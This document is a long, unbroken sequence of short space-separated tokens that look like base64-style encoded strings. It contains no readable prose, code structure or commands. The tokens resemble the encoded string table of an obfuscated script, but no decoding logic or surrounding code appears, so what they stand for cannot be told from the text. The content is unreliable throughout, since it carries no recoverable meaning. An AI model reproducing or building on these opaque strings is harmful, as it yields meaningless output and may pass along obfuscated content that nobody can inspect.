W6JcGmkXaK8 DSk/scO5 WONdG8ooW4/cJG WPz4W5VcQri WPqLemoidG vmo/rGaj W7ZdU8olW7dcLa WQ/dKCoXBdK WRnQbtxcJq WQ04W4xcQ8ok WR7dLSkXaum WRBdUXuloG AhLWFqC cSoHqbmZ WRTvW7a2iW at5HW5L+ EwpcOa xtJcK01a W6tdVSobELu WQ7dJSoZW5NcJa wZGyW6ldRa WRdcKCo5s8k2 BWtcNG WQ0SW7tcKCkl WQBcLmoLqCkJ W4D/o8oWpG WQ7cK8oIz8kK W7JcVub4WOG WPW3W5P8kG W4z7sCovha zHRcOKldIa W5yIW53dQue W5tcHCkiwCkE W68xW5KzW70 WOHLW7xcP3i xSktnZO1 W40nW5JdPeS WR7dHCo1W5tcJW WQVcUHOhqG egBcLIvQ C2XvtYm WOy7W6pdRCk6 fSkvWPJdQ1m WR/dMsxdHwC W5lcGeT9WQG q8k+vbtdQW WPGQW5TQdG W6ZcNw5SWOm E8o6oSozW7q AqP2qba W5jmW7ZdSCo/ CWxcV3L9 WQ3dHSo4W7/cKq s30+l3a W74vW442W6u xxPGzW eq3dRCooEq W4JcP0L8 v0XMBbO W6hcImkIea8 k33cHKG W4hdVI/dQW WOG7W7jUgG cubPW4xcUW W50+dI0f W4CQW51FDG WQW7W4H9iq W4BcSSohoq W4GRW6RdPfK yc7cUWT1 W4DKW7ldS8o7 pHZdQe7cMq aYX2W5O6 WR8jWQr+hW WQz2gbFcKG yMhcGZpdPq CILDuYm ne/dLCkYlW W7KmW6NcQSkA W6BdNNJdJCoN WRyAj8oUeq W6bnW5ddPCoR oCkwW4JcIdO ycXGrXy gbTfW4Ok W67dHaVdT1S W4ePW58 sLJcP8kFlq tmkRW7FcVaa jCkOWPZdV04 W40PW5JdQv0 WPOeW6XGW7m CdLwuJS W7xdRH0SbW W5y4WR7cVsi aSk8WRBdUu4 WO15W6n/W5W W6FcKmoVtLW W5ZcS8oBhmk9 bIiZlxG EIvardS WPiXW5b/jG W4ddLcVdQhy W58ZW489W6a WPPFW7n7W7S eCkXWR3dQXC hbtdOColFG WQ5mW6L4W7y W7JdMSk0smoZ WRnjgW/cSW W6mDW5qdWRm p0hcIXbE W7FcQvz4WQu cuLIW53dTa W7pcHmoLev8 W77dHgNdLSo+ lSoSuN9U W7NdJ8kNhCoG CWPkur8 AJHCww0 WRFdI8o7Dcm WP7dSbTOWQW tWFcU1vT WR5tW6xdQ2u W7VdLN/dGmoJ bmoUcJJcLa FxtcSdldJW lL3cJX4z W57cOunI E2XZDtm W5lcH8kcwCoF t3tcRWhdUq WPL+ladcJG FZ9xx3K W5r7WQFcPr8 hrFdUSomCa jYldRCojvG WR5uW78QpG WOXFW7b/WQK EZ9GuNe yN9pasS vNTGEZG WR9CWQjJaG W7ZcPCoLeum vbNcNeuc W54IFmoacW z8o7jq0Y W53cOfmGWQ0 v8o/sa1H kZ5Muqy WRracsJcQq W49LW73dPG W5vwW7NdHmo8 WOyhemonhW WRZdUWiZdW WPCWW5P9nW xGBcQ0VdKW W5i5W6pdTmo+ zmk0fZG W4e/W7tdKq8 W73dPtpdQ1a jCoPxx9H FdXMbYm W78FW5OBW6W p1dcUbqZ WP1LdJZcNq i1lcUWXQ WRlcUSocwwy W58WW4ldQfS DwrHDI0 WPjMoYVcIq WPddN8kwW4xdHW W4/cJmkerCoF shbTEsG WPZdS8onW7pcRq WOvUF8kqhG wY7cVePg W47cP0L8 WOP1W6JdRhW W6ucW6yNBq W7NcQ8obheW WQ/dPraWha BaZcGMzv sqlcK1rq WP3dV8okDYm z8kUfIq EfpcSGVdGG wNTXEYy WPhdSrq5 g8kXWRRdQfO i8oliSo1WOm W5ldRKz3W6C iZWZe0K W4S3WOVdJg4 aCoZqCogWPy hJH3W5u WRFcPwJdR0C uJ06 WOBdKCkaW4hdGG jZP5utK oq3dVKNcMa kwZcIrbx WQ1NW5ZdNKK WOXChKZcOG WOCYW5FdPNm W6xcUCkgFSke WQxcK8oWua EYjhdZm WRpcIaepzG WPq4W4ddQuC WRnvW7j/ WR5uW74Woa rMhcRdJdGG W7lcM8kIzCkk CdHKxtK EZxcQe3dMW WQGjW582aW DMNcOa WQpcGSoVbK0 WPNdIaGppq W6VcQmoxvSo3 tbXPlae W6joW5/dPmoU zmobWOPYFW W5v2W6RdUCo/ W6ZdSZJdTLe WPv0WOVcOX0 WPDcW70mda cgjPW4tcJq WQJdSZm0cG W6RdV8o4rvC WPHeW69MW5q DmoErYao W7m4mquK iX7cSrddHq WQXPW4a5oa W6XMW4pdP8o0 WRpcR8owumow W6pcH8oAlum z2JcQaK WOvkrq3cQq BYNcQZ7dRq B8ojWObwAG WOTUW67dPNK WRFdJmkxWOpdGG BCknyWRdVa wrRcK1nw hCkJcur7 WODOW6tdPNq B8kycIiW W6ddR8o5FNG WPuspCowaa W5vOW4ddUSo4 sSkNrIJdGG W4HUWRXBkW WPiqW5n7hG WOZdVCkbW4pdGq abJcNu5a er3dUSkanW W4auuvpdSa WRJdI8o/W5VcIW C8kYed9S WRRcJ8kTAsC sxbQAYu WO1vW7jKW7S n23cOwlcOG W4a5W7xdUSo0 BHdcO1dcGa WO7dNCkHW5tdMa dmoXrCkwWOO sGpcGuG fmo6g3JcHa W7KKkXaI WQ7cK8oIBCkL WQJdH8o6W5pcIq W5/cSmkvxSo5 aNBcPWf3 j2LpW6FcMW hb3dPSoCxq WQLKW6viW5m kmk7k8obWQ0 dG3dRCoABa W67cG2zDWQO W4pcO8oxcmk9 qSo/zXuj jsbegJS ixhcNrHU W6JdUZNdVeS W5hdHSkerCkl eX3cPCojya W6FcUSkvq8kp W5PmDmougG zCkPW4pcQbW eSk/WQVdUL4 W5FcMmoCWOBcLG wwxcQdO c2FcTtP2 vZCoWQxcRq WQ/cPsKUrW zSk5WP3cSqa y8kZW4FcTrO W7W2W5/dNhC W5lcJCklwmka uqfNW4dcVa Dmk0cgmY tvJcPSoACa jhZcNsPq WO7dNCkEW5tdGa WPTeW7rY umkskdOU cKJcPr0p W4hcSSo6amk8 WQRcK8o4umku CgVcQJJdRa WQTJW5LIW78 W40GW4pdUbu WPjffCoFsq s8oOWPDkua D8k2W4lcSGe Chydfdy WPmoc8oVdG lbVdUSohEq WOvpasBcLG zeJcGHxdHa WQFdUIXIiW W4XBvSkmsG WO3cP8o0y8ke avtdJbWk WRhcV8o5uSk6 fSo6cgdcHa WQFdSb42aa nWddQSoTwW W5HCWRtcStC A1XiCHG uCoYWQDftW u2rMW43cIq WPGVoSozeG W745kbqI dXNdUSonEW CeFcQtBdPq WQ58eG/cVq mN5FW7/cGW jsfKdby W4TxW7tdNmon WPq6WQdcOSkO W73dQCoFvxG EvRdQHddJW WRZcSbL8bG W73cSSoZv8k6 W6q7W6ZcHmkP WROtW6LfWRa pIf8W5KH WR3dPSo4BZS r8oPWQjotG tSo9treJ CYRdNCk2nG W5pcJSkzbmkr W4tcVaZdMg0 bYnOW5q9 WRu9jCoIda W64hW67cLSkC hhL/W4K8 bMtcUZbk WO4TW5TDiG W7tcQ1vuWQy WQ3dUXWRcW W6ysWQv6cW W4HQWOpcPri WRJdTCoYzX8 W4nXW7JdOCo1 zCkTrJVdLW B2JcKZldHG W4ZcU1rZ WQ/dLHeRla W73cSZeZaq y29buse BbxcOeS WOXWW51Rpa aGfSBsG bCk/tWe1 kgBcGa1C uHy5WP7dVa oSkTW4pcQGG W4ZcR1v+WQe W7VdJCoPE0q WR7dPLa W4ePW5/dGey kcePuaC WQRdL8oZ WR7cVmostSkW WOTtW6zNW7i kxbQcsm W7ddK8o9tv8 mh1OW6JcGq h8oUA8olWPu pSkYWPddThu W40ie8odga bef9 cCk/WQVcVua mSoNWPxdSvS WQT1W7ejfa W4jNW7ZdHSoU WO1nW47dG3C W6VdI8oOgL4 W5WQW5hdGuC mqZdVbVdJG pgVdJCk0kG WOJdR8o+W6RcLa eCk/WQ3dTee g2BcNrbn rSoXwHS3 WO/dL8kfW5tdOq WO7dICoQW6JcRq WOXtW7zUW7K W6ldSetdRmoy WQNdP8oWW5/cIG Cd/cOMf2 W4NcNxzJWQC BsDhwYC WRVdISoKCJG WQNdKCo3W47cIa pSk2WQZdM3S W65PvCo9ca cCofzmoMWPu FadcTuVdNW pwxdJSkJma DI98ahO cN9hWQpcQa WOmeeSkddW ggXSW5pcMG WObSW5NdPYK uZ9zeIK WPtdO8kAW5xdSa W71mW7ZcGSkx W4TavSoOeq EtVcOfjh W6ZcPmokuSoE W4tdNZFcPNy W65HW5tdL8oW rSo0WQTdgG psHOW5GW WQmQtCoGlW W4ZcRgbSW7y zve0DXO W7RdVSokua W5aIW5pdUaa WP0XW5fZjG FmkPBComWRy W5/cOmottSoE BJqixdi dejFW6ZcRW W6X6W4ddUmo4 W4WlW6ldVLy BrRcNKVdMq iYbTrGa qXRdVCoCyq W7OaWRz9vq W7PcWRxcH8oA W4akW6rIW6e W7nnWQn0gW vXFcGeDm WQZdVXe0cq Bu7cQbtdOG WOuHm8ooaG WO9dW6v5W64 W4JcO8onkSkL uZj5isS W7/cQezPxH3cSrRcJCkXjq evZcTeHB WP81W5P9iq WO7cPCoXxCk+ WOa7W6/dQ3m i2xdIW pSovrmopWOm BhtcS3FdPq zwhcSZRdRG W7CsW6a2kq tSoGybOV W6qpW5KrW6u kSoJFCoKWRa WRtcUHy vSoNBdOY W4HSW7BdP8kQ W5HBq8o4oq mMxcI0qB W5FcSSonhq yaBcOuBdJG gw3dGCkheq adTEW6KX WRVcK8oWgCoZ wtKsWRhcOq hCk/WRRdTLa WOVdNmotWPlcNG WRRcK8oIzCkL WRFdKCkRFhO W5tcMmkDr8ke DxDextm W5RcOSoC W5uGWQlcVsG W5tdHmocWOu BXJcM1rM kmkiWQddHWu hrhdRmomCa kghcHXvD AMxdICk2iq W4iFfbaH W6hdTmoErNu xHFcHKei WR5nWOHpWRO ymo2WPrwxW j2WCa28 WOeIWQhcUJK jYb9xLW W43cNSkEqW WQZdLSoKqCkN WRZcR2/cR2DWW4BcL8oXWR8 r1JcP8kFlq rKVcSCkBiq dKOWW5ZcVa fmo6gN/cJW p37cUqnd xuBcTmkhzG qmoDrYiQ W64GW47dNgW WO7dL8kDW5BdHW FhJdKmkWkG ySkTW6hcTsi WR/dGCoUW5xcIW W7nYW4hdNuu c2zCW63dTG W4xcNmoak8ka WR7dSqaRdW W6pdOWVdTLe pmoZBmoxWR0 ovBcIaf0 CxddV2/cUW W7WVifG5 W7/dSdNdQ1y js5CrJm WRLeW7S+pW W6hdRSojr2i r8kvhspdPG WRJdNmo1DhG lsFcOZNdPG W6BdS8krbsy W6tdKGJcLmk3 D8k3jCkhWQK r8kUrg/cMa tJKm BSkQW4pcOau WRPiWRTUya WOJcTcipta rmoKW64jsa r0pcSXtdLG W51QxCoCgG vX9fja WR/dSWaUdW FMRcTG i0FcTJDv jbHEEYq WP7dH8oHrSoI bMZdJCk4mq WRTvW6rLFq W6xdRSorueC a09MW4u eITBEYa WQTFW6TXpW lXdcPvtdIG WOBdRtmBoa WQJcJSk7tmk0 W6hcT8oPoCkO fSkXWRFcP1y WOzdbYhcRa W5tcJCkFsSki gHBdVa EmkPes04 nszRzt8 f8k3WRxdUq xZGDWQdcQa WQRcUHGJwa kmoWBmolWRe oXFdG8obya jhRcIWjj W45lW7NcOCkI Esn/cqG gXhdU8ojDW WO45o8oiiG W5lcHCoxsSkh WRTkWO9gWRG rmoSW6Hxsa B1xcTbJdGW qSo8fdZdLq W5hdNf/dQmo7 WRHvW7C7FW rCkTrcddHa W4nrW7/dUSoU wYufWQZcPW W7HnWRLwaW WPntW7n4W7y WPCQW5D3iq W6tcOSo1oSkX fCk4W64ica W7ZdRSoouNO FfxcTa W73cQHyRWOS WPHFW7KVaq W5KNWR3cRta W5zGW7FdSmo4 W4yNW5VcLCkq W6tcLe50WQu W63dQSkztSox ACoeWP9aBq r8oKWQba W4ZdTCo7hmkq qSoPWQakvG W5GJW67cQ8kz W7dcUSoxwmo5 W70AWRdcKCkA WO0bW5D+pq WOeFgSkm j8kxW7ldJxa vJZcT09i xcizWRdcKG tJfPorm W6ZcOSoAv8oF n0/dLCkpdW jYtdPdBdRq nWVdNSoVFa WO1bW5ZdJwy omkNWPJdRLG ffmKW5VcQW DJGjbgW sctcMgBdIq W7VcP8oPdwq dr5ZW78Q W4WLW4FcLSkr EWa7WPpcGq W6fhsCkfha cXhdQCoeoa W4uFwX3cTCo8nmooBG z3dcKJZdJW lhqaa2u W7VcVCovs8og baJdP8oBFa W5JdTq3dVLW WRVdJSo7W7dcHq bsP2W5iM FgpcTZddTq BCkElJuc W5aWW73dSIS WRP5lbFcLG WRDCW4u/W54 uri0WRhcLW WRRcGSoVsmk0 EHNcQuNdJG WQpdLmo5W4JcGq td9Phcu W7n/D8orha WQ4gW70 sCoHWRCffG WR/dU8o0W7pcGa W5/cHmkjuG WQ3dI8k0vSk3 W7VcG8oSgum W5NcQCk0ESkG WOHPW6pdRZ0 W75mWR4Una EGLwCaq sCoLWQbatG kITXdHm WPeSW5P9pq mMFdMSk7kW WPH1W4i WQFcKSoZxmoR gIj0WP0t W5XQW43dPvC eHVcRWTF W4tdG0FdLSoT mJLEwqG W77dVY/dQw0 gqRdQCofCa WPdcGSkdrCka WR3dVuj2hW W4qgWQaQW74 bCkUWRPcwW WOWyW6P4WRu rmk+iGaz DxDdwYq gf3cHWLL dSk1WQ3dIf0 W6pcQSoltCoh WRZdHSkLqH4 WRagW5nPiW WQddUJpdPri mNv9tai EvldPX/dGa WRRdGe3dJCoR W43dNmkAW4pcNG WPnSW6RdGhi aYH3W44Y W6/cHCoJav8 WRddNmo/rs8 hmo+saX2 mYxcHKnr WR4TnXO3 WQJdImoIDZy W70FW7pdINW W58Jyam0 W5VcRSosjha WRNdKCo5W4JcPG uXJcLrOv W4TUWPSJkq mGzSsHu WRRdPSoPW4lcPq bv3cQG5+ zSkPdqSS gmoOymorWPq mKldMSkAda jxxcSWL8 jWHZWOWE W4BdHv3dI8oV W7mGW6qLW6u W4ONpHGs hSkYWQ3cSgO WQRcQW8OqG WQldO8oQW5JcQa pID+W68q kMVcHX0 WODEW6qZnW oxBcOcNdPq smkmrrxdRG W73cV29pWPO W7BcGCkUW5VdKq csHWW64/ kmocEmomWRe qbGpWPFcJq cwDcW4lcTW va3cKefg WQVdSqCRrG W491CmoXha D0/cQe7dIq lgNcPc3dPW W4movKldPa WO/cQsCHFq auP4W4ZcRW dX3dUSofFa WQXlWQBcM8ko hZHHW48Q W4L+W4ddLNS pSk6WRxdH18 W4VcHSkyy8kc uSoVssVdJq WRWsW6VdJSkw WOrxW4NdRX4 W6FdR8oed3i W6ldI8oJg0G mYtcHXDn DCk6W4dcQGW WPpcQK5PW78 ucpcM2LT W7zCWQrYaW W4NdMmoQD14 AZVcICoNna vSk3W4xcQZW pZH6c30 fmkNhurJ W4/dKCkvW4m WQJdSHCNqW yblcQLtdNW gWPhW6qs c2C4WQFcTW W4FcOSoCzmo1 WOeigSoi WPjfdWZcSW W68nW6JcLmkq W7GFW4OsW6C WOKke8oHba nfRcOW W4mIW5/dJKa WOVdJmkAW57dGa frlcM1iv W4dcO8oUzmo4 AZxcUw7cSG WQRcKGeKxW WPbKW4rVW54 W4VcR8oAdSk9 cHBdRmobEW aMXLCcq CXhcP0vM W5WuW5ycW4y WOmzgSonhW EW5drWq rMqaW7FcUa W5ldM03dICoP s8oKWQ9vxG FxPDtqK W7RcICo6 WRK3Cu4N gmk9W6X1xa n0hcRG57 W6e9W4RdPui WQtcLWFcK8k0 W6ddTI7dUfy esFdMmkZ WQhdTMFdUuO WPjxW6VdOxG iudcRID0 z8oqWPHrEq WP3cSWSRuW WOvnbHFcTW W6X7jeCS eLhcUanA WRVcK8oGqCk/ W5mPW6FcO8kv CuRdUmkZDa cmk9WQRdUgi WPbWW7ncW5W W6ThWR0 W6ZcQCoCumoX W7zYW6xdL8on WPfeW6rUW6u w1DqsWu W4HbWQLNbW WO3cRePvWOC gXNdVmojoa xexcGH/dSW tKhdHCohDW WOVcKmohySkZ sJWLWPlcIW Fmoeydap WPaEdmoe W7VcVCovq8ol cmoYgh/cHG eNXIBa WP9IW5n/W5W Fq7cLgldIq CILl l1FdKWTC W4e0W50wW6e EwxcHHTs W4BdO051WQS W5mMotK+ pI5wW6GI WRxdJSo5WOFdHq W7aQW7JcJ8ku xWxcOuvj oHpcOXddKW pZNdRmoHEW s2DTFdu W57cJmoQhCkF WRLnbqe aw3cTa5a y2BcPJJdRW dIe1jNu mIPKasC WQNdKmoJBG WRFdRCkRW4NdHq eX3dU8oaCa W4ddVX9NW7S WRZcK8oqsmk0 D8kZW4hcJaS WRPeW7n9yq W5CZW47dOKO W5PPnSoaeW WOFcPCodtmku W6SuW4GkWQC W7KlW7yIW5m W64wW77cVSkh pCo+kCkuW7e WRZdUWeVaq cub5W7lcPW ju/cNtbY CdSOkae WOZdVHmS jwtcMW1C WRnqW6jGW54 W5i4W7ldOmoU jmoFqCoMWRe AvxcOW BSkSW4m a0dcNbrk WQpcTmopxwq W7ddGCkHf8oP tu1MW4BcVq WOpdNmkxW6ldIW W6RdP1X2dW W6xcVCoCu8o8 W6SEW5GEW6C W6pcS19YqW WQ3cN8oLvmk9 WPmBe8ofca W4xdSGJdLwy WOO3W5f2Dq WPDHW6aMba CSkXWOBcOaG WQ9fW6u3 pw/dLmkYla vSocWRDZwW ax3cOGf9 AIFcOeJdJG WRuxWOe wrFdN1bq dKfUW4ZcGa bJ8AWRdcPq C8kWW4RcRW0 WQ0DW7qWnq W5lcMmkitSor qLVcOZ7dPW WRj5W4r9W4m WQVcRfnHfG W6VcNCkJmwu W6tcGCk1q8kh W63cO8omr8ou W4BcGhrYWRW ovpdUSkDfW s8o2rXmV W4uiW6q2W4G sqxdJWC WQFdKXWqia WPldLmksW4JcLa WRDEt8o6iW cabmWPlcRG EeJcVHxdHa W4LTAmoFeW CcFcOvrl F07cPHFdKG WRZdG8o4W57cJG DWZcO0LS W4RcICoEyCov W7tdR0j2gG WPPcW6GXWQy pLRdVa CSk1ecKq W7ldHe/dLmoy lmo/m8orWQu Cmk+W4lcOGa csrQWODI W7BdMvZcN8oH qCoSWP5nqG se7cV8ktDG W44zgSoAdG tCoYWQTb W74vW4W WO3cRqi W7hdUSohwa W49MW43cQmo7 W40ExbtcVW W6dcP8o8f2K WPCYW6/cRmoM W6lcG8oKeLi WRJdVCkjgCoF u8kPgu8V WOBcULv6WQe W50gWRa7WQW WRJdPYtcV14 W5fDx8kdwq Chzvxs8 WP/cKCoiWO3cGq W5/cQSoyfSoZ xXVcL05r W4HNW6hdRSoT peFcJZnl W6muW5isW7S vSoLW7GtfG WRzEW6u6pW W4TGWPlcUdK FZ/cPZ5/ W4RcOmovcSkX v8oZWQ9ZCG dmkmWQRdM3a WRdcMqK0rG x8k2rG3dLa W78nW57cVmkI ixNdOCkqfq d1P+W4BcOW WRhcU1nH hCk/W7hcRrS f0tdH1bD WOT+W4XZW5y W6RcPmoDrSox WPldL8ostq4 W5FdVZ7dL2K FSk0cW dCohBCkwWOa lsVdQI3dPq W4ZcQCouqmk7 WORdU8ovW5tcRa W6pdO2FdVva WO/dN8o0us8 W4WpW5GZW7O nIjOwJa kczRW5Gq WOW7W598nG W78xW6/cG8kd kcfTrJW mI9Nv0K W5eXW5bRya W6WoW4VcQ8kD dWdcS8oaCa W57cG8oDoSkd sCosW7XHcW W6PnWOT/cG CN55w0K WPvOW4BdPv0 g8k8W6ffvq WO1sW5dcRmoX W6XhWRH9cW W7VdKKBdG8o4 DhBcOd7dTa WQGCW6H3gq C8o5WODGvG jcRdICoMuq W4OZWPddOu4 WRtcTGKOda jsLiW6GR a3XQBwa WQdcNaeOua W6BcRmo9jCkE CsXobZi uZ/cUKrv WQRdTWe+da W7VcQCkSzq pLJdRKVcMa WPNdJZm2ka E8k+cYSI W5hcHSoxs8oL W4pcTSo0nSkI vSoJWOLpuG AcuKWQ3cHG mMVdLCk7 W6OpW6JcRSku hmoTWOVdPfu WR/dI8oOW5pcIa neBdUKfa Dt1LEZ0 vSkUstBdKW WOVcUcGnuG WQxcRSovtCob q8o2WP9atG tmo5WQfKqG wJ1/ChO W6JcOmo9g0K kfzOW6ZcGa vCkRxcBdMq W6xdG0NdISo4 W77dVSofu2i WQOOnbOZ W7KmW6JcG8kv WRulW5zPlG WPHyW7S9la W64hW6VcG8kD vSoWWQjotG xZuiWQ3cTG W4m0W6GYW5S WPi7WPNdSbS vmkrttVdGG WQFdGmk6W6JdTa B8kRWPVdPa CxrPEW WOhdMCoEW4hdMW WQ4YW597kG FNFcJdhdTa WPqzfSoohG iSo0ymocWQ0 W61bWRhcPcK fmkNWO3dU2i W5JcV8kiu8kr W47cN8kFqSkl W7tdI8oXAZi A8oQgx8 W43cJSoOlg0 WQxcK8oxsmkL n8k/ddOn ee94W4ZcOa y1NcRH7dIq fHBdRmonBq W6VcImo+ WRldGSo4sWC W6VcTSo1n8kp W6JcJ8o4bLi WPmeW6Twoq DJH4bce vJCfW6xdPa z8k6asG/ W6qDW6GyW7K WQFdSae6ha fmopsSoRWOK jtTAucm pmkXWRtdRvS gX3dUSkfzW WRNdQ2RdOW4 WPFdL8oYraC DmolEGyv W43cU0i p1hdT0/dNW WPJdOmorrXy BI90vYm WQlcMmkSWPRcHG jI3dKCoIwG W4lcMCkAW5ZdNG WPbdW6vTW7S ENT3usq BLRcQXZdMq WQpdS8oxqIu W6xdKKy W7CVldC/ W7PmW6bHcG uSojWRXcxW xJmtW6/cPW W6HzW7/cICkb W57cISoaw8kq W6xcRmotiCkd tCoeWOLaqa WOHlW4ZdVv4 WRnnWOTeWRe W7RdPv87AW BJlcLfrq W5BcOu51 W4hdUd3dUW W53cH3nOWR4 W6hcLSkWwbu jhVcIHXl FHC4W6lcRq FgpdN8kL v2DJCW0 q8oVWQbtfW l2ZcGvry WOldG8oXW58 W6tdPW/dVeK W7hcPMNdOW4 jCoJv3XV EYNdJXbu W7ldOmoqtmow CNBcTJRdOW j8oGcc0K WRraW7JcLmkb W7KLnK8/ lxm7x3i WPayW41rba mmoKW4dcSWC WPhdOCkYW7BdTW W6NdIwhdRvO WR1vW7aWpW uSo5rs7dHa W54MadyD WORcSHjNW78 W5pcJCk7rSkt W73cLmoP WQNdKmkMWOJcLW vSkvaGiJ W4BcLh1xWRy WRFdVSkeW7BdMW W5ZcTCkesmoP WQGNomoIkG zM4Pa1i W6/cOSowrCoE sSo1WQbdfW WOpdImkdW5tdGa WOpdR8ogW53dPW CCk6rINdRW WQFdSby6fG sqBcNKLg WRvQW68Bba lmoIymoqWRC W67dTeddHSoo WOf0W6ZdRq WOHVW6ZdVIO WQ3dISoG pNpcPqz1 WQm8eSoLbG WPTfW7nQW7a vmkHqq3dPW WPxcKmoAW43cTW W5NcJSkFbSkx BIZcRtH6 W77dJIevga t0RcQmkhjW W6FcN8oLnL4 W7tdGKxdGCoI WOzLW4XXka WOhcRmoHq8kg i2/dLW WOFcL8o7qq Eq9Fxti WQVdHmoqW5pcSW WP0XW4NdRXu CmkMAHyt oSolqSomWQ4 W4X2AmoehG W44FWOrBcW zhdcVdpdPq W7pdV8op jwqNgIu W7JcGCoCfSk/ eGJdP8oAyq W6WzW60nW6q gt3cVIPW W6RdV8obvmor WOZdVmoFqW4 stHdCHa WPrvq8oFca f8o1t8olWOS WQdcM8oMs8kJ WQ7cTGOJwq W6OhW5hcKmkM WRFdKmosvqy WPG9kW WRVcK8o4qmk0 ArJcU3zw i13cPXC9 WQveoZBcOa WOVdL8kD WOyJW7RdUmoQ kSoqxmo0WPm z8k8W7dcHXm AfNcQHZdJW v8krxYNdKG fCkRgKnP ogZcMJHn W5HJESoj WQj7jGpcLq W5/cHmkzx8kk W5DoWR/dKgO stmiWOpcSa WQJdJCo/W4/cIG fINdJrbx kKNdPmolEa W4FdPg3dNmoU DsvDsxu W7KHW7xcJ8kF awPDW6tcRW fsTLrHe DCksW67cPqS DSkRfsK4 imoQzSo8WOu WR3cS8o6qCk8 W5L9WPdcOqG fCoWWRyCwa W61nWR1/dG WO5eW69/W7G WO/cIrCCba WPVdMSo1W4NcLa DmkOAX7dUW W45kWPNcPre yCkMW4pcTey mMjbuse WPuTBSoEgq W7aYW7FcNSkE zLxcQvtdLG W4yPdGyG WQldUXW4gG kWZdPWVdHG W4LRF8ozeq W6pcU8kQeu8 W6dcLmo6AmoN W7NdOuhdL8oL W6/cUKzVWQO WOddM8onW6VcHa W63cV8klwCoc W5lcHSoucSkT jcfTwG haRdRCojyq xCoyWOXqCq vrhcNKul W6hdGCoWW5xcLa WPfbkq/cOW W5JcP8obt8oO bsuKpYK CNfUraC AmkBW4pcTqi W6ldKK7dImoP W5yGWQlcVsG WR5eW74 WRr1W7v+W6m W7BdImo5DgC W5aIWPddVKy W5jRW7ldUCk3 jIvwW74w wSkzW7FcNYy W71bWQL3cG WPnyW5FdRx4 yNBcJSkRDG ybZcTrZdJq WPdcVSoeASkl W7NcHmo5AYC WQRdKCoPAJi uwRcNrhdGW n2BdNmkVBa qCoPWR1xvG W4OeW63dQgC W54EW798Ea W5RdS2NdK8oa W7ZcRmoxvSkj W47cGCkFCSkJ WRbkWPXwW6a W6XCWQH9cG W6xcGLpdGmoL c8k/WR7dK1y BcHwrNO WOmFWRS3WRG W51jdmoyeG t0fKW5RdOq W4BcQmoDcSkX q8oMW43cNd4 WPzgW7zEW7G a0fKW53cQW AbJcHvFdMW W7mLnWC0 WPqYWRpcUSkO WQPHW6ddRW geRcNa13 W5nrWPXcda W40aW5VdVMq W7NdGK3dGSoG W7dcHmkpqSkj CN5iuGW W6hdTI/dQ3W WQ0yW7qIvG W7ebdIWH W7tdKCoJsSk3 s8oNsJnI FLNcGrxdHa WRvzrSkDca AYj8ase WOJcO8oXD8kH W5zJW7FdSCoZ W7ShW7ZcGSob W7RdGM7dT1C W7GCW4WBW6G W7PAWQrFiq WO0Xj8oLqa FLRcGGJdKa WPu5f8oLaa W77dSIJdNfa W7PgWRK WQ/dRGiZfW WRtdL8oExXS saldKaWv W7NcRcJdSe8 iN7cLqZdIG hmo3qaCR WR3dISoZCZO i24OsH8 W5yYWRS WR3dRH42gG WPC5W5b3pq W7GDW5CzW54 grhdUSoByq W4vVWQRdP8oa W4e/WOBdUKy xZpcNKvi fX3dOCopFq WQVcVbWVrG ALJcOZZdLW WPGSW5f1da FNNcLLKi W7hdTmogg3i WRXeW78WiW W5rQWO3cTc8 W7ahW7pcGCkh W6ddMCkNEMy hSoYWQDauG W67dGdxdVhG W7BdKmo1W53cJW WQldVbeMfa FJTH BZdcKeD3 W6WSW6SAW6i c0lcUCkyjq W6FdMSk1W4FdJG w3rWFW mfFcVarV W6hdLCo1W57cKW W5T6ECodcW WQVdHmo0BYi qmoZWP5gAq WOfMW6hdR2G WOmhfSopaa WOvdgG W4NcGSkzqSke xhPPmti vSoLWRPMtG WPTjbGpcSW kwZcSdr8 W58XW7tcVSk4 W4XmWQP2gG W78oW7ZcLCka WQ7dH8o/W7JcJW avT+W4BcKq WR7dH8oYW57cGG WOpdNmkxW7tdMa qmoYWR1tuW tSo8rW WPqermoocG B8oDzrK9 kxOcaw8 WRrgWPmEW6C W5hdTCkCW5pdHW C8k0eG W4eMW4y AK7dUGPZ DYjxus8 W6/cUKHPWQ4 W6RcHxjIWRS ycxdLmk+ma W6beW4NdH8oO p2BcNLL5 EZe9WOddSa W5DUWOFcPXu W6ugW6RdJw0 cmkMtsNdLW WRNdM8ojW7pcJq W5LGWPNcRW4 W7iwWQBcGmkC WRddRCkCW4ldVa sSoGCsqn W6NcTmoCumkD WOlcTbWotW W5K6aryj bKf4W4RcQW WPfeW7rIW68 wSoZvhNdIG j8o1jSowWQa WQD7W5CWcG kIT9rHy y13cOXBdLG srpcHNre l0nnW7JcTa W7KoW44EW6O W43cICkhg8km tHpcGbTb W6xdKL7dGCoI WRb5grtcIa W5CidJCG A2VdJmkJlq zwhcQdddTG tSo3xrXH x8k+sbb2 CsRcMCo3yG W6NcUCoAdW WODSW6tdR34 EtKrWRlcQa i2ZcHX5r W4yQW4/cICkJ WQFdVcuzfW dYLGW7GL WQBcUSofBCk3 W7LfW6qZCa W4ddJXJdVSou gIXQW4LO wcn4mtK W74iW5uvW7W WOHLW7xdTZ4 W5nOW5RdSuq zmkTaMCU WP7cPCouiCkL WOFdMsbRpG xxXGBq b0hcSYTq W5HHWQtdTZu WQ/dSWf/dW xInJjWO cCk7WRFdQxS WOyAW5T/bG CcyNgce xgZcQYRdTG i2/dJ8kYla W7xdVSoFgs8 W7NdV8oSuY8 WQbgW4xdS3m tvFcRtldHG omoIA8ovWP4 W6tcGCoZrSk6 WR9+hYVcRG xCoYW6NcSqC W4LMW5JdSCo7 juBcVGfO iSoZWOtcOKS WRddVSoffJO w1tcVbhdGW W6SkW4WBW7a W5vuW7NcVSk5 WOhcQ8oEdCkM W6u7W6tdJmoc xg7cLZxdLG DwVcOsy FCkMjSksW7W WODHWQddUMu WQNdRXtcI8oU W6FdVSoTwhm W5yLnWe1 x2FcGH3dQG W4NcMCkytSoh iKdcRG94 zLldLa quVcP23dKG W7RdLL7dO8of W552W7tdJCov D8kLBmksWQe WPzLW6ZdRMK W4CZW5RdGv4 WROXW5LvbW BbKjWPdcSG WQVdISoLAdm W5vfWQXefW b1xdRSobBq qJ/cLaij W5aFW68NW40 W597tCoioG W61qWQLWfG W4PYW6JdVhu W4u+WPhdPue W4DRW73dSmoO DZFcRKBdVa W5rKWR7dPCo2 WPXFW6r4 CdHHhcK W6FcHmoZuSk0 W6FcOCowumki y2hcT2tdRq WQNdICoXF20 WQZcKqi3yq DhBcOdRdRG WQfPW6jGW4G ph/cOJrE 